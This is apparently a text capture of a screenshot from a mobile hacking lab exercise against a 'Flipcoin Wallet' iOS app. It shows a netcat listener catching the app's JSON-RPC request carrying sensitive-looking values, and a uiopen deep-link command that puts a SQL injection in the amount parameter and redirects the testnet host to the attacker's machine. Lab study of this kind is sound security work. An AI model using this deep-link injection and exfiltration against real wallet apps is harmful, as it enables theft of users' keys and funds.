 ~/Desktop/Testing/Study/MobileHackingLabs/Flipcoin Wallet ❯ nc -l  8000
POST / HTTP/1.1
Host: 192.168.1.85:8000
Content-Type: application/json
Connection: keep-alive
Accept: application/json
User-Agent: Flipcoin%20Wallet/1 CFNetwork/1390 Darwin/22.0.0
Content-Length: 166
Accept-Language: en-GB,en;q=0.9
Accept-Encoding: gzip, deflate
'{"jsonrpc":"2.0","method":"web3_sha3","params":["1W5vKAAKmBAjjtpCkGZREjgEGjrbwERND", "2096edb8979a55630f3b214c21861f0e9884db4900edcb9474aacbc68f3f5e85"],"id":1}'
Riccardos-iPhone:~ mobile%  uiopen "flipcoin://0x252B2Fff0d264d946n1004E581bb0a46175DC009?amount=0%20AND%201%3D1--&testnet=http://192.168.1.85:8000"
Riccardos-iPhone:~ mobile%